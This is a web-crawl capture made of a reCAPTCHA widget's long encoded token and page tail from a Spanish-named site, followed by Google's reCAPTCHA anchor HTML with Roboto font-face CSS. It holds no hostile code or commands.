cK6LifCicKmGQo+wolowrPCr8ObTUjDmjXDjsKdwonDmMKjIzXCvFTDsmrCpcO4AgDDkjAvGzzCkhoTw4/[base64]/ClMOccH/Ck3UdTXnCgDBrw5p5NMOnKWTCrDXDhMONUmQWTkPCiCdTw7U9XwALw4xUw64dKWfCvsKnwpXDhysSQcKGZMKeE8ORCEgAGcOwNsKwwq1/[base64]/w6vDvUDDv8ORw5PDqUbDpEMDw7B+wrQlCcKwwpjDgXBzwrPDhyDCvsKTKMKqw54+FsOzdix6B8KCw6M/w6jCgzzChcOXw6PDn8OEwqI7wpjDg13DmsK7asKjwo7CrsKLw4fCrELDv257ahfCvCQmw7JLw7jCgijClMKdw5bDpx9eMcOcw5/[base64]/[base64]/Di8KUcMOUHzHDocK5w53DrStWwqszPC47w5QGd8KWB8Oqw51FIAZbwqNIPg7CvktlbsOdSB8waMK0w7DChyxwSMKgf8KGSsOBCDfDrlXDg8KFwonChsKowo/Di8O/[base64]/Dvz9RwobCv8KPw73CiDoCw5AAMw/DiMKmeEIww6nDscKlEyYSO2bDqsKbw5UKw7bCqcKiEmpGwqh6QsKwUMOhWV3DmnM6w55nw5zDv8KWOMOGazkTw5LCrn5Ow7jDpsO/w4/Cu2YvUzzCj8Kpw7tnD2xQIMKOETI8w61ZwrkNR3nDpcO7AcOZwqZWw6tGwplhw5RIw40uw6jCpnLDiGs5B8OVKR86ScOqK8OtHxHDkisLCDBrKy5oEsKKwpA3w4lbwpjCgcO5fsKYDsOKw6jCv8OdWkzDhsKtw5/Dqjl5wrBSwrDDqMKbOsKsU8OpNQU5wrB2WMK6GCpBwprDjzDDjEJpwpRoGC7DtMK6HS9DDh/DkcOqwpI9K8KYw7XCrsOtw67DtQcbeGvCvcKiwpzDowMDwqfDj8K0w4ZtwrzCqsKdw6LCrMK3aAkxwr/[base64]/[base64]/DnXVOc3HCgidXw6vCqMKKV8OHw7fDn8K+OMK7w5Zxf8KrQMKFJMOxPlo/wptBwpd6wqxwwrzDmy5qwotXd0zCr34Yw5nDsMOkF18fRFszW2HDksO+woDCoRV2w4RjIT5TQVx8wq1+CEQQLmYMClbCgiNAw7nCtxjCpsKsw5vCrXJ9O2oZwojDoWfCpsKow5tfw5Iew6LCisKQw4AqWg3CscKBwqAdwoRBwpTCu8K3w67DpFUUVyIgwq9QN1ZiXA/DtcOtwqx+YzRRJnJ8wrjDiUvDgVrDtAjCuC/DjcK/ag4rw6rCuRsewqXDjcOmPRbDg8OXWsKawqBNYMKcw4RLPB7DjXzDtXbDiEh3wo9iwr0HZMKtw6s7w4lYCjlaw67DrBnDmF1gwqZ6JxXCm8ONMQ4twqhxTcOcScK4wojDuMKTZBw4wpsHwqV/[base64]/wqQOw5zDqnLDu8O0bSoGW1XDlMKbVMOfwoTDncORYQzCjkbDtwBPwrHCkcOYw6MhwoXCv0bDpHLCgwdnc1oTUMKyVMO8FcOLw50yw7I3FlfCr3Aqw7IsVHnDr8Oww4UcbcKxwpIWbEMMwr4Kw54oYcOVZVLDpHIqbMOlLyIzYMKCwpgcw53DgsO2cSbDhl/DlwrDocK6DjvCusOYw53DkkfCkMOFwpjDuTpWw6LCusKlNDt/w6E0w4svXjPDrFtGYMOUwrthwojDrhVrwoZAd8OWVsKHwpPCp8KkwpPCmV0jwqp3woXCgMOnwp/DsHnDlsOoDsKLwofCrzYQKk0nMyXCosKDwrxGw6Jxwq4iOMKjJ8KzwofDpxfCtyAIw653D2LDq8KkwoxHMmZNOMKvwokOJMO7ZE0+w45Dw5giDg3CtMKSw4rCv8O0ajJGw6/CksKLwprDsVHDoUjDpCzCucOzw4oHw6o2w6PCog7DhDdewpQPXnPDjsKLY0PDpsKVAUDClMOCZsODXEnDvcOzwqPCuXRkCMOmw6TDvAkvwocGwoPCkTRmw4IUQnl9UsOpwoh/[base64]/ShPCvlPCqcOew7PCu8OQCBLCsAvDpU43TTvCnMOiw5Zaw4xUwq90wqBEbRjCl3PCjsOQX8OxOMKwaBt9wpjCpSgWw6DCqTDChsOuUMKiRQzCj8OTwpLDqcKNwpAhw6zCkcOBwp3CsC9nw7Juam/ClsKSwpfCqMOFa1Q2AwxBwpUNTcOQwoZaPsKOwrLDhcOtw6HCm8KHw78Uw7jDuMO1wrlcwr1Nw5PDkCQCCsK4QXQ3wqDDpMOnw61Rw6YDwqfDuBQIHsK7NMONbkQOMixsDitnAwzCrxfCozPCoMKMw6USwp/[base64]/CssOew4NTw7DCosKpAsOYVR/Ds8OPJFRTNkNBBsOSM30Vw7IkBcORwqHChlVgNHLCmC/Cmzk2fcKrwqFRW0o2bhjDlcKGw7MKd8KNccO7ITQRw4lKwpHClj7DpMK4w73DhcKVw7XDnisTwprCjk8Swq3DssKvTsKsw6zCs8K6VFfDscKrYsKcAsK4w79ODMOtbk3Dj8KHFD/Dg8Olwo7Dm8OWacKQw5bDkFbCt8OFScKowrQsGwDDvsOPNMO7w7Z7wpZvwrE5DsKVaGx4w4tuw4AuK8KRw7PDp2kCZcOQRCdHwpjDqcOLwpkHw6Bjw6Mpw6/DksKvVcO1I8O9wrZVw7nCv2TCl8OHMjtDQsO/SMK4bnsJcFnCosOUAsO8w6UhIcKBwqViwpBVwqFqRcKJwo/CksOMwoUFFMKLZMOXTxrDhMKiwpLDl8KJwr7CoS56B8K5wrfDp1gfw7fDjMOEJcOhw7/CvsOvSmtIw43CvC4OwqfCrcKvVG5Sf8OwVzLDl8OnwpLDni9+LcKIJSTDv8KbXSYoXMOaRW0Jw4LClmBLw7ZBJFXDt8Kfwq3DscOlw43DocO/[base64]/C8O4cBXDv2FPeT/ChEnDsAfCngcEwrdNEcO8w5hXS8OzMMKFHMOTw6dvBBbCpMKSw7B+EsOnwq56w4nCojZ7w7rDmRdFImRdVV/Cl8Kxw5MgwqHDrMO8wqFMw6XDrxAPw68PSsKDcsO+cMOfwo/CnMKfDAXCilpKwqExwrxJwpcew5sDOsOBw5HCqxYHOMOWKm3DnsKPLFnDl0t9eE3CrxzDukDDlsK0wp15w7sNESHDjBcuw7jCqMK4w6lEXMKUXk3DiwfDvMKiw5hBU8KSw7orX8KzwqPDo8KSwr7Dm8KjwrwKw6g3UcOKwrsjwpbCoh5MMcO5w6/CqSBUw7PCqcORAVlMw58nwrjCv8KJw4g0fsKWw68Xw7rDocOJVMK/GMO/w6MJKzDCnsObw5dNIhPDsEvCrhYTw4bCt2kywoHCrsOcNMKeLmcfwpvDuMKUIE3CvMKzImvCk33DoC7CtTkDdMOqNsKGb8Oaw5A6w5cWwr/DgcKUwpzCtDXCh8Ofwr8mw4vDjADDuA9JakV/KRDCjsOewqAkIsOswo1uwqASw54OccKhw7bCqsOndhFUI8OOwo1Aw5LCjj1dM8OrG1fCn8OlE8OyWcOew5htwpZLGMO5ZMKhH8Opw6bDisKJw6vDn8OuYxXCgsO3wocOwp3DihNzwpB8w7HDgU8Zwp/CiTV5wqTDkcK4OQYKScKyw6RAakjCqXXDt8KawpkXw5PCoh3DjsK2w50vVwgPwpNBw7vDmMKsVMO6wpTCtcK/w78nw4PCicOUwq4SFMKtwqIrw5LCigYpPgcYw7HDjXspwq7Cu8K5NsOPwqhvIsOvX8O4wroOwrrDgMOCwqLClR7DiiDDoivDmy3ClMOEShTDh8O8w4ErQ3zDmS/Cr03DoRHDiy0rwqTCnMK/BFIywoo/[base64]/Ll/Dhx3CvcKnSsODB3UyAXk6w4rDrsOWw7slwq9qw7VKw48xAmMHRXILwrLCu0dpCsONwr7CiMKWewXDqcKMcWpxwqRLAsKNwp/[base64]/CjnBJw4lqE2LCoTwFecKxwrHDrD7DlBtKdsOEAmfCjzHCl8Oqc8O1wpnDuVUNMMO2PcKAwrIvw4TDo37DiEIcw4DDu8KdSMOUEcO1w5t0w74XKMKcMnUCw7MpUwXCgsKewqIKPcOFw43DhFh/ccObwonCr8KYw6PDlGpBXsOKVcObw7caJhMewplNw6fDr8KgwoNFCCPDmFrDqcKKw4gowrIDw7nDsSt4LcKuPj9ywpjDv1jDqcKsw7UIwrvDu8KxIm4CV8OkwozCpcKSF8OHwqJ+w44SwoQfL8ONw4fCuMO9w7LDjMOGwpcmI8O/EVnDhRpqwrpjw78UBsKACgtxHU7ClMK4Txx/BH46wowNwp/[base64]/Cm8OTL30lGlvCmjfDgcOjwo/Co8K1dnnCpW3DtMOsYMOIw7zCtjVhw54VCcKobjhxcsO5w50hwqzDvz9ScsOWMRpOwpvCqsKjwoLCqsKLwprCo8K2w4omCsK6wo9YwpTCk8KjNWkew5jDo8K9wqvCusK9RsKCw7A1MnZAw6UKwqhyfm5Ww44PLcKtwq8hJBzDmQFQG2jCoMOaw7jDkMOkwp9aE2/DoVbCpj7CgcOFGSzCnF/CvsKkw44bwo3DucKiY8Kzwo0XDA5DwqnDn8Odeho5AMOUZcOTLkLCjMKHw4VcEcOxABckw4zCjMOKTMODw7jCkWfCi2U0GXM1UA3DscKFwozDqEkBY8OhP8OLw6DDqsKMEMO7w6o/AsOzwrU3wqEbwq/CrsKJDcKiw5PDo8KrBMOJw7fDpcOpw5XDknDDsjVOw7VWJ8KrwpjChsKTRMK0w4LDucOefxsgw43DmcO/KsKBU8KkwrItScOHPMKyw4ZGVcKyAzAbwr7CrcOAFhNOEsK3wpLDkUtbfTPDmcKII8OrH2lXVjXCksKlWmBLeBtsEcK9fnXDusOOasKaGsKMwrbCocO6VS/DtX5Bw7DDi8Khw6zCjMOdXQzDt1nDtMOLwpICTgbChMOqw5TCosKaA8OQw6ohFFvCpnNQLDjDhMOAMyrDo1jDsjVUwqN1XTrCtFISw5TDrRIdwqnCkMKlw6zCtBHDksKtw7hKwpfDvsOcw6QFw6B0wpXDshzCkcOtP2s1CcKSGj4KOMOPwp7Ci8Ocw6/[base64]/[base64]/CiVBxw6dLNU3Cqw3Dl8OhM8OrHysjW8KZeMKhaFzCtU3CgcKZJQ3DncOkwo7CrwFTRcOYR8OGw4IPd8O5w5/[base64]/CgFo6wqLDrsK1wp/CjsKcw4HDh8Klw6YuwpTDrkk1wo0OSkRjH8O8w67DvBPDnDbCliF9wrPCrMO6J33Cij5NZFHCk2/Ct0kBwoQyw7HDgsKXw5jDtFLDg8Kzw6jCn8OYw6JmLcOWEsO+IR1xB3wBZcKgw4tiwr13wqYIw68hw7E6wq8nwq7CicO/EixJwr82YAPCpMOIMsKkw4zCm8KhEsO0EyLDoj/CtcKBQAjCsMKGwr/CkcOHPcOcMMOZPsKCCzTDqcKYRjsqwrcdHcKXw6lGwqrDicKUcDRfwqY0YsKnasO5PwDDkCrDiMK8IMOGfMOaeMKiEV5iw7EYwq4Bw7l/V8KSw67ClWbChcOVw7PCjcOkw5PCmsKBw6nDqMKkw7/DgEx0UWpofMKjwpIcWHjCmiXDpyzCmcKXKMKIw61mU8KKFMOTfcKdfUVvK8OPLFZ3ND/ClCvDoGB0LcO7w7LCqMO+w7IJClzDj1AYw7DDmg/Cu2NXw6TDtsKGDzbDrW7Cq8OgDmfDlG3CkcOWKsO1XcKDwo7DrsK0w4tqw6zDssOWLz/CjW7DnkXCl3E6w5DCnh5WfVQIWsOtY8KLwobDmcKMGsKdwooAGsKpwqfDtMOQwpTCgMKcwpnDsw/CoDnDq0JhYA/DhhPCi1bCgsO8AMKsYEgydkLCvMOXbkPDgsK4wqLCj8OBI2EGwpvDjlPDq8KMw6w6w6k8DMOMZ8O+McOpYwvDqh7CpMO0Px16wrJcw79XwpDDpVVlf0k1FcOyw6FFORLCjcKYB8K3GsKVw7Bgw63Drx7CskbCjyPCgMKLJ8KOPnVjAQJvU8KkPMOtNMOsP2U/w47DsnHDosOQZcKswo3Dv8OPwq1iDsKIwrXCvCrCiMKjwqDDtS1TwptCw5TCmcKlwrTCtnPDljkIwqjCuMOEw74EwofDrx87wpLCsEpqFsOzKMOCw6lyw7lDwo3CgsOqQ1oAw6pqwq7CgUrDsw7DoEjDk3sewp1ycMK/QGLDgSoDenkoasKLwoDCgCZqw4/DucO6w5HDjwRGOF9pw5PDi1/Dg30uCghvHcKaw4I8TMOrw4LDuDQNOsOgwonCqcKuS8OsG8KNwqRoacOwLRsvVMOCw5HCgsOPwo19w5kca3/DphXDpcKhwrXCscORfEJwfz5cCBTDhhTCh3XDsFdBwqjCtTrDpAbCnsOFw4Uiwp1dN2EfY8KNw5nDp0gGwq/CnHZlwoLCvFUfw6IJw5xSw5YzwqPCuMOjK8O/w5d0WHdGw5HDkyXCgsKHT21HwrLCug8xIMKAIXsxGhAaasOXwr7DpMKtfMKBwoPDhBzDghrCoygsw5fDqw7DnxTDhcO2I0F+wrXCuBHDkzjDq8KfQz9qJMK5w7gKNRnDqcOzw6XCu8KMYMK0wrM0ehoPTTbCrhPCncO8TsKncH7Ckmdpd8KLwrA2w6xaw7/CpcK0wrXCkMKtXsO/fE/CpMOCwovCnARCwptyFcKMw4ZWA8OLdUnCqVLCsB5aKMKVbSXDh8KjwrnCr3HDnSDCvMKjb35Aw5DCvHnCmVLCiGBxMMKgSMOrOWzDksKqwonDmMKdUQ3DjmsVCcOlGcOTwoZWw7bCnMO6EMKZw6/CtyHCsgrDkE0DU8KqDj51w6XClxEVbcO8wqnDlmfDlSZPwrZswrIVMWPCkFLDn2vDqCfDhXzDvGLCs8KvwrdOw6MFw6jDkWtcw70Ew6fClnnCtcOAw5PDlsOyeMOtwqJtOBh/wrbDlcO6w5g0w6rCnsK6Mw/DvjfDg0nDn8O7R8KHw6pRw7F9w6Viwp5Zw6MWwqDDnMKnUcO+wp/DoMKgScOwa8KPP8KUKcOIw4rChVAow7oWwrMEwoHDpFbDim/[base64]/CpsONWHHCvcOkGA3DnkbDu8K1FAvCoMOww4/CtHQrwqxXw5VLM8KnJE9MMDNCw59FwpHDjhQ/[base64]/ClMOWbcKgwrbDiUbCkXAee8KJw5lIw5xwKAsXw5zDiMKQSsOCdMKawoUzwpXDt2PDksKMDRrDni7Cj8OQw7pLPRbDkWNqwqIDw40aM2bDvMO0wq88IFLDg8KRYAvCgUQewqTCqATChXbCvD13wqjDlhXDgicgPSJgwoHCsD3DhcOObzdLNcOQB0XDusO5w7fDs2/Ci8OyXXYMw6ZjwrFufhbCiT7DlcO7w44kw6PCiRDDhzt5wqDDhgByCGoYwqkww5DDjMOTw6g0w7MSYMKWXn8HLlNVQE/CmcKXwqE5wqgzw7bDlsOFNsKDb8KxAGTDuELDqMOnUQA/EXpDw4tUPU7DscKUGcKXwqLDoEjCucKDwpfDk8Kvw4nDqSzCrcO3XhbDpcOfwqrCqsKcw67Do8OpHjHCmGrDtMKbwpbCtMOpbsOPw63DrRVJAB0jBcOYV1EhFcKpJMKqAX9Ew4HCnsKnacOUWR4/wpjDmBMOwoAEH8K8wpjDuUUTw7sDCsO+wqbCr8Okw7TCn8KzUsKGUzhVDCnDoMOMw6QMwrJUTkI0w53DqnzDrMK/w5DCssOiwq3CicORw4kvWMKPeCTCt1LDqsOGwoZhA8KqIlDCoh/Dh8OQw43DtcKAXmXCrMKBCAPCo3MNQ8OvwqPDusK8w4cPJWl0a07CscKNw6chA8OQGFfCtsKYSFvCs8OZw6xgYMKrNsKAWsKaAcK/wqtDwo7ClUQvwr9Hw6nDuRlfwr7CklsAwrjDjlNdLsOzwrN/w7PDukrCkktVwqfDlMODw7DChcKqw4J2IylARkvCghZ3Z8OmPkbDpsOAQzFnOMKZw7gwVBQld8Oqw4vDiBTDv8O3asOGcMOCM8KmwoEtTSscbQgNLjhjwq/[base64]/CuQ/CpcOWw4YbbsOsB8O/w5lfRMKJD8Kyw7LCg3PCpMObw5EGbsODWjENBMOqw4bCuMOkw5LDh1VVw6hHwpXCnSIiaShzw6vDhjnDlH81byQoHztawqXDtjZzUgx5UMKAw64gw67CpcOEW8OGwpUeIcK/PsKEdkdcw4TDjSrCpcKYwrbCg3XDoH7Crh4yaBkHdg8+fcOhwr45wqtAcCApw4fDvh1/wrfDmj82wrBcf0jCpGAzw6vCscO5w5lmGVnCrkXDosOeSMKHwovDk3gwAsKjwrHDgsKVI3YLwq/Cs8KUb8O6wo7DmwLDtUt+eMK6wr3DnsOBW8KCwpN3wp8IFVPCoMKtFzBJCDjCoWPDvsKIw7jCh8OOwqDCkcK0c8OfwoXDtgDDnyTCmGsQwoDDqcK/TsKRFMKXE28owpERwpIdWD/DohdWw6HCmjHDhGVmwojCnkHDp0kHw6vCvSRdw4I/w53CvyPCkDlsw7jCiFIwGDRQIn7DjBx4JMO8XQbClMOORsO6wqRSK8OvwrLDn8OWw4XCsDXCuit4FiNJCVVxwrvDuREdC1HCq1QHwrfDlsOfwrVsA8OHwr/DjGoXXMKsFDvCj2XCt0AuwrHCu8KjN0tEw4bDkjjCh8OdJMKyw50ZwqRDw50kSsK7M8Kpw5fDlMKwCSxrw7jDqMKRwrw0SMOnwqHCs17CncO+w4Yiw4LCosK+wofCu8Kuw6PDncK1w4V9w5TDs8OtQGslQ8KSwqHDjcOgw7kaJx0Rw79/TmnCpi/[base64]/FMOLUj90cz/DtEHCjQoNwrcawoIAO8KowrBHwpYgwokwK8O3eXAiEAHClHrClxgqcTE/[base64]/w6IVwoVxOXfDncKhwpLDnHPCnMOATMKNw4TCq8K1ccK9FMO3FgDDscK3V1bDk8KtNMOxd37DrcOYLcOBw4h5dMKvw5/Ct15bwrICYAkAwrjDlH7DjsOtwpnCm8KqHR0sw4nDtMOGw4rCu2PCiXJ4w65wFsODaMKNw5TCosKAw6vDlWvCnMO5LMOiBcK4w73DrkN8MhptZcOVa8OZXcOywr/CjsOzwpIIwr8ywrDCtSM3w4jCl3vDu1jCkmLClHspw5vDo8KCMsKewpQySz8Pw4bCu8OiHQ7Cm0R7w5Aaw4NXb8KGUFxzVMOrMHHDqgV6wqsuw5DDjcOfSMK2IsORwrRxw6/[base64]/w6BXYx1yIk4CYi3DtcKuKQzDjMO1f8Oow73ChyrDmsKqeygkBcODcDsVVcOVMyjDtyQ6KMKnw7XClsKsPnjDhmLDssO3wq7ChcK3U8KHw6TCnSnChcKLw6Jgwp8ENSTDhj8Hwp9rwpcEDkRxwrbCu8K3EcKAelnDnkMHwoHDrMOnw77DplpKw4/[base64]/Ck2ExwoPDpUkCw7DDi1dtKMKaXMKuBcKbwpEJw5LDv8OIEWPDiBLDoGHCumrDiG/Cg0zCqhLCssKAJMKpN8KxEsKiSVrCs11LwrPCkEhyOE89AB/DgU3CsR3CicKzW05gwphVwrB7w7fCvcOHdmMYw6jCg8Kaw6TDjcORwp3DkMO8WXDDhDpULsKvwojDoGkRwrRTRWbCtyp3w4PDjMKtYTzDuMKQRcObwofCq0g5bsOewoHClGFCbcOVw5MCw7Npw7TCmSzDhyclPcOnw78tw4w/wrVvJMOADi3DssKkwodNYsK6OcKubW/CqMOHASF5w6snw7TDpcKgVHHDjsOCGMOmO8K/c8OMCcKPMsOOw47CpClaw4heU8Oba8KPw6lgwo53cMOfGcKQRcO9c8KZw6UYfnLCvnPCrMK/wonDnMK2eMO8wqHCtsKUw5BSdMK9d8OFwrAQwphqwpEFwo5Iw5DDjsKzw7rCjhlaRMOsB8Olw70Rwq7DvcOkwo8AQjICw7nDol0uXlvCvDgfCMKGwr0fwqDChghuwpDDrDbDp8OvwpTDvsKUw5zCvsKwwq9NQ8KifjLCqcOWRsKWesKfwroqw4/DnlIRwqnDilB/w4DDjENjfQDCiRjDs8OSwofCtMOLwoYdGgANw7fCnMKCOcOJwpxdw6TCuMKyw4LCrsKmcsOTwr3DiG08woo1Tg8swroaWMOQejdQw78XwprCsH4MwqDCh8KERHUZRkHDtDTClcO1w7nCgsKjwrRlB0tQwqDDmTzCp8KmV3g4wqHCicKvw5sxKUZSw4zCll/[base64]/ClcOewp3DrMOkGVDCm1jDu8OpXMKifMKfw6LCi8OOMAYUw6LCvsKJDsOAORPDlyfCt8OZw6lSAGnDpFrCpMK2w6XDj1MmTMOMw58ow7grw5crbBhBADgHwoXDngoJEMOQwr8ewpxIwrXDpcK3w4/Cqi46wooUw4ckNAgowq8HwoVFwpLCtyZJwqXCrcOBw6E6X8O9XsOgwq4QwoLChljDnsKLw4/DnsKgw6k4OsK0wrtfaMOQw7XDrcKgw4VQScKmwq1qwpDDryPCuMK8w6RBAcO6dHB4wpXCrsKZGsK1Rmh0YMOEw5ZHc8KQTMKFw6UsDT5STcOnGsKbwrJfEsKzccOJw7Faw7XCjhrCssOvw4LCjC/DpsO2UkjCuMKdT8KiQcKlwonDmD5sd8KVwprDoMOcMMOgwoNWw5XDkyp/w44dP8OmwpPCjcOyXsOWT2TCn3gNeSBIdibCgj/Cv8KyZlI8wpjDjXZfwrfDqcKuw5vCp8OpUkbCmXfCsSDDqjFoHMO4dhZ+wrzDj8KbK8OxRmgSUsO+w6EMwoTCmMOYcsK1KlfDik/DvMOIHcKuXsKVwoMOwqXCkmkgXcKww7cXwoZ0woNcw5wNw5USwr7CvcKdV2/[base64]/DpsK2asO0wrTClj3DiTYoQlnCkBkNM0JIwp7CmcO/JcK5w7Eaw7TCgnnCj8OYH0rChsO+woDChGZzw5dewqvCkW3DicOEwoEHwqcOEwPDjXfCo8KZw7cew7/CmMKDwpDCpsK6ED4UwrPDqiVTBUfCocKtE8OaIMKNwrVRFsKQLsKDwro3NF5PHSV9wqbDjiLCuXYkNsOgLE3Dt8KVKGzCisKgEcOAw754Dm/DlRRUUBDDh2JIwotvwr/DgzEKw6w4CcKrTnwZM8OwwpsuwpxcThFkCsOfwowsSsKZIMKMP8OcdiXCgMK3wrs\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,521],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K9XUXOLD3it+dyLUCdzSPBwxo6YIgPjWOwtVFOeKqBw\\u003d\x22,1,0,null,1,1769515486110,0,0,[53,1],null,[246,1,168],\x22RC-l1k9D_rzXawqxg\x22,null,null,null,null,null,\x220dAFcWeA4KozwBCcrlQkLN2ZoHLLrSM-CfAroNRLaJpxUrWVjB_j5uwfpjLb6D5PVTzzFW8yLooc4I6yQEeZe5hRRY5BF52pX1kw\x22,1769598286407]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=eszhfrc9triv
body_size: 48570
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
